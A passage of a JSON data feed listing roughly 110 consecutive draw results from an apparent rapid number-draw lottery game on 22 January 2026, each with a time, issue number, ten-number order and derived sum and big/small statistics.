08:09:18","preDrawIssue":33883096,"preDrawCode":"09,02,07,10,05,01,03,08,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:08:03","preDrawIssue":33883095,"preDrawCode":"08,06,04,01,03,10,09,02,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:06:48","preDrawIssue":33883094,"preDrawCode":"07,08,10,03,01,06,05,04,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:05:33","preDrawIssue":33883093,"preDrawCode":"02,05,08,07,01,04,03,06,10,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:04:18","preDrawIssue":33883092,"preDrawCode":"07,04,10,05,09,03,08,06,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 08:03:03","preDrawIssue":33883091,"preDrawCode":"10,03,01,04,07,09,06,08,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:01:48","preDrawIssue":33883090,"preDrawCode":"05,01,09,06,07,08,10,02,04,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 08:00:33","preDrawIssue":33883089,"preDrawCode":"03,06,09,01,10,02,05,08,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:59:18","preDrawIssue":33883088,"preDrawCode":"10,03,09,01,05,07,04,06,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:58:03","preDrawIssue":33883087,"preDrawCode":"02,07,05,03,06,10,08,09,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:56:48","preDrawIssue":33883086,"preDrawCode":"09,01,08,07,04,06,05,02,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:55:33","preDrawIssue":33883085,"preDrawCode":"05,03,07,02,01,08,06,10,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:54:18","preDrawIssue":33883084,"preDrawCode":"10,04,05,03,08,09,06,02,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:53:03","preDrawIssue":33883083,"preDrawCode":"06,02,07,01,03,05,09,04,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:51:48","preDrawIssue":33883082,"preDrawCode":"03,07,06,04,08,09,05,10,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:50:33","preDrawIssue":33883081,"preDrawCode":"02,08,03,07,10,05,09,01,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:49:18","preDrawIssue":33883080,"preDrawCode":"04,01,02,06,08,03,09,10,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:48:03","preDrawIssue":33883079,"preDrawCode":"07,01,04,10,05,02,08,03,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:46:48","preDrawIssue":33883078,"preDrawCode":"06,03,04,07,08,10,02,09,05,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:45:33","preDrawIssue":33883077,"preDrawCode":"07,06,01,09,08,02,05,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:44:18","preDrawIssue":33883076,"preDrawCode":"02,08,06,04,09,01,05,03,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:43:03","preDrawIssue":33883075,"preDrawCode":"10,07,04,05,06,02,09,01,08,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:41:48","preDrawIssue":33883074,"preDrawCode":"10,01,03,05,07,09,06,08,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:40:33","preDrawIssue":33883073,"preDrawCode":"06,03,10,01,08,05,04,07,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:39:18","preDrawIssue":33883072,"preDrawCode":"09,08,06,03,07,02,10,05,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:38:03","preDrawIssue":33883071,"preDrawCode":"01,03,04,02,09,05,08,10,07,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:36:48","preDrawIssue":33883070,"preDrawCode":"05,10,09,06,01,07,02,08,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:35:33","preDrawIssue":33883069,"preDrawCode":"06,08,01,10,04,03,02,09,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:34:18","preDrawIssue":33883068,"preDrawCode":"06,02,10,07,05,03,08,04,09,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:33:03","preDrawIssue":33883067,"preDrawCode":"02,07,06,01,09,10,05,03,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:31:48","preDrawIssue":33883066,"preDrawCode":"09,06,10,02,07,04,01,05,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:30:33","preDrawIssue":33883065,"preDrawCode":"02,05,08,01,10,03,09,04,07,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:29:18","preDrawIssue":33883064,"preDrawCode":"07,03,01,09,02,08,10,04,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:28:03","preDrawIssue":33883063,"preDrawCode":"09,08,03,01,10,05,06,04,02,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:26:48","preDrawIssue":33883062,"preDrawCode":"04,08,05,07,06,09,02,01,03,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:25:33","preDrawIssue":33883061,"preDrawCode":"08,04,06,09,02,05,07,03,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:24:18","preDrawIssue":33883060,"preDrawCode":"02,04,07,05,03,06,08,10,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:23:03","preDrawIssue":33883059,"preDrawCode":"07,06,03,04,08,05,10,02,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:21:48","preDrawIssue":33883058,"preDrawCode":"07,02,03,10,08,04,06,05,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:20:33","preDrawIssue":33883057,"preDrawCode":"10,06,04,05,08,09,01,03,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:19:18","preDrawIssue":33883056,"preDrawCode":"02,10,01,04,09,07,05,03,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:18:03","preDrawIssue":33883055,"preDrawCode":"02,04,06,03,07,09,05,01,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:16:48","preDrawIssue":33883054,"preDrawCode":"03,10,07,01,08,02,06,04,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:15:33","preDrawIssue":33883053,"preDrawCode":"05,02,03,04,01,07,09,06,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:14:18","preDrawIssue":33883052,"preDrawCode":"03,10,07,06,04,09,05,02,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:13:03","preDrawIssue":33883051,"preDrawCode":"09,01,05,06,08,02,10,03,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:11:48","preDrawIssue":33883050,"preDrawCode":"09,04,03,06,10,05,01,07,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:10:33","preDrawIssue":33883049,"preDrawCode":"01,09,04,08,07,10,03,05,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:09:18","preDrawIssue":33883048,"preDrawCode":"10,03,04,05,08,07,02,01,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:08:03","preDrawIssue":33883047,"preDrawCode":"09,07,02,03,08,05,06,04,10,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 07:06:48","preDrawIssue":33883046,"preDrawCode":"08,05,07,02,01,03,04,10,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:05:33","preDrawIssue":33883045,"preDrawCode":"03,08,05,04,07,10,09,01,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:04:18","preDrawIssue":33883044,"preDrawCode":"09,03,06,08,01,02,04,10,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:03:03","preDrawIssue":33883043,"preDrawCode":"02,09,06,08,03,10,04,01,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:01:48","preDrawIssue":33883042,"preDrawCode":"02,10,09,05,07,08,04,06,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:00:33","preDrawIssue":33883041,"preDrawCode":"10,02,05,06,03,08,04,09,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:59:18","preDrawIssue":33883040,"preDrawCode":"08,09,10,05,01,07,03,04,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:58:03","preDrawIssue":33883039,"preDrawCode":"02,06,05,08,03,01,04,07,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:56:48","preDrawIssue":33883038,"preDrawCode":"06,04,09,08,02,03,01,05,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:55:33","preDrawIssue":33883037,"preDrawCode":"05,04,06,07,03,01,10,09,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:54:18","preDrawIssue":33883036,"preDrawCode":"06,07,10,03,05,09,02,04,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:53:03","preDrawIssue":33883035,"preDrawCode":"05,08,02,01,07,03,04,09,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:51:48","preDrawIssue":33883034,"preDrawCode":"03,10,08,07,06,04,02,01,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:50:33","preDrawIssue":33883033,"preDrawCode":"02,06,04,01,07,03,10,09,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:49:18","preDrawIssue":33883032,"preDrawCode":"08,09,02,06,07,04,01,10,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:48:03","preDrawIssue":33883031,"preDrawCode":"09,02,04,08,03,05,06,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:46:48","preDrawIssue":33883030,"preDrawCode":"07,02,09,04,06,08,05,01,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:45:33","preDrawIssue":33883029,"preDrawCode":"03,08,09,04,06,07,05,02,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:44:18","preDrawIssue":33883028,"preDrawCode":"07,05,02,01,10,06,04,08,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:43:03","preDrawIssue":33883027,"preDrawCode":"02,06,05,08,07,10,03,09,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:41:48","preDrawIssue":33883026,"preDrawCode":"08,05,07,09,06,02,04,03,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:40:33","preDrawIssue":33883025,"preDrawCode":"09,02,06,04,08,01,10,07,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:39:18","preDrawIssue":33883024,"preDrawCode":"02,04,06,03,10,05,09,07,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:38:03","preDrawIssue":33883023,"preDrawCode":"04,05,09,01,08,02,07,10,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:36:48","preDrawIssue":33883022,"preDrawCode":"01,07,08,02,10,09,05,04,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:35:33","preDrawIssue":33883021,"preDrawCode":"03,07,06,02,09,01,10,04,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:34:18","preDrawIssue":33883020,"preDrawCode":"05,10,01,07,03,09,06,04,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:33:03","preDrawIssue":33883019,"preDrawCode":"08,02,01,05,03,07,04,10,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:31:48","preDrawIssue":33883018,"preDrawCode":"07,02,03,09,01,08,04,06,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:30:33","preDrawIssue":33883017,"preDrawCode":"03,06,09,08,05,07,02,04,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:29:18","preDrawIssue":33883016,"preDrawCode":"02,10,09,08,03,04,01,07,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:28:03","preDrawIssue":33883015,"preDrawCode":"04,09,06,03,08,02,01,05,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:26:48","preDrawIssue":33883014,"preDrawCode":"01,09,03,08,06,02,07,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:25:33","preDrawIssue":33883013,"preDrawCode":"08,01,06,05,09,04,02,03,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:24:18","preDrawIssue":33883012,"preDrawCode":"05,07,03,10,04,02,09,01,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:23:03","preDrawIssue":33883011,"preDrawCode":"05,09,01,08,02,04,07,10,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:21:48","preDrawIssue":33883010,"preDrawCode":"05,01,09,06,10,02,04,07,03,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:20:33","preDrawIssue":33883009,"preDrawCode":"10,09,06,04,08,02,07,01,05,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:19:18","preDrawIssue":33883008,"preDrawCode":"06,07,04,09,08,01,05,03,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:18:03","preDrawIssue":33883007,"preDrawCode":"10,02,09,01,05,06,04,08,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:16:48","preDrawIssue":33883006,"preDrawCode":"05,10,01,03,06,08,02,04,09,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:15:33","preDrawIssue":33883005,"preDrawCode":"03,06,04,10,09,07,08,01,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:14:18","preDrawIssue":33883004,"preDrawCode":"10,06,05,07,01,08,03,09,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:13:03","preDrawIssue":33883003,"preDrawCode":"10,05,07,09,06,01,08,02,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:11:48","preDrawIssue":33883002,"preDrawCode":"05,10,09,04,06,08,01,02,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:10:33","preDrawIssue":33883001,"preDrawCode":"02,10,03,05,01,06,07,04,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:09:18","preDrawIssue":33883000,"preDrawCode":"07,02,05,10,03,08,04,06,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:08:03","preDrawIssue":33882999,"preDrawCode":"01,05,06,04,08,07,03,10,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:06:48","preDrawIssue":33882998,"preDrawCode":"07,03,04,10,08,06,01,09,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:05:33","preDrawIssue":33882997,"preDrawCode":"07,05,08,01,04,10,06,09,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:04:18","preDrawIssue":33882996,"preDrawCode":"07,03,04,05,02,09,01,10,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:03:03","preDrawIssue":33882995,"preDrawCode":"03,04,09,02,01,07,06,05,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:01:48","preDrawIssue":33882994,"preDrawCode":"05,06,01,09,02,08,03,07,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 